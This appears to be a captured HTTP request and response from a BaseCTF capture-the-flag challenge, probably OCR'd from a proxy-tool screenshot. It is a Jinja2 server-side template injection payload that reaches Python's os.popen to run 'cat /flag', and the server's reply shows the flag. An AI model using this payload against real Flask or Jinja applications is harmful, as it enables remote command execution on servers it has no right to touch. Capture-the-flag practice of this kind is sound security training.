 美化 Raw Hex
1 POST /ssSstTti1 HTTP/1.1
2 Host: challenge.basectf.fun:21454
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.basectf.fun:21454
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://challenge.basectf.fun:21454/ssSstTti1
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 flag=
{{''.__class__.__mro__[1].__subclasses__()[13
2].__init__.__globals__['popen']('cat
/flag').read()}}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.20
3 Date: Fri, 20 Sep 2024 09:22:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 146
6 Connection: close
7
8
9 <html>
10 <h1>
Hello
BaseCTF{5eaa5206-23a3-477c-b947-3a7d60d88
6fe}
11 </h1>
12 </html>
13